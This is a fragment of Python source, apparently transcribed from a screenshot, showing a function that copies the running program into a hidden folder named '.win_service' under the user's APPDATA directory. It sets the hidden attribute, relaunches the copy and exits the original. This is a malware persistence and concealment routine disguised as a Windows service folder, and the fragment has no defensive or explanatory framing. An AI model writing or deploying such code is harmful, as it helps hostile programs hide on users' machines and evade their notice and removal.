 54 def copy_and_run():
55     current_path = sys.executable if getattr(sys, 'frozen', False) else os.path.abspath(__file__)
56     appdata = os.getenv('APPDATA')
57     hidden_folder = os.path.join(appdata, '.win_service')
58     if not os.path.exists(hidden_folder):
59         os.makedirs(hidden_folder)
60         os.system(f'attrib +h "{hidden_folder}"')
61     dest_path = os.path.join(hidden_folder, os.path.basename(current_path))
62
63     if current_path != dest_path:
64         try:
65             shutil.copy2(current_path, dest_path)
66             subprocess.Popen([dest_path], shell=False)
67             sys.exit()
68         except Exception as e:
69             print(f"[!] ERROR: {e}")
70             sys.exit(1)